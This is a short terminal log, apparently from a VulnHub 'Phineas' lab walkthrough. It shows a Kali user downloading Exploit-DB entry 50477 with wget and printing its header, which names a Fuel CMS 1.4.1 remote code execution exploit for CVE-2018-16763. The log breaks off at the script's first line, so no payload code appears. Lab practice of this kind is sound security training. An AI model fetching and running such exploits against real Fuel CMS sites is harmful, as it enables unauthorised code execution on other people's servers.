 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/VulnHub/Phineas]
└─$ wget https://www.exploit-db.com/download/50477
--2022-02-24 10:52:09--  https://www.exploit-db.com/download/50477
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1902 (1.9K) [application/txt]
Saving to: ‘50477’
50477                          100%[=================================================>]
2022-02-24 10:52:10 (3.30 MB/s) - ‘50477’ saved [1902/1902]
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/VulnHub/Phineas]
└─$ cat 50477
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3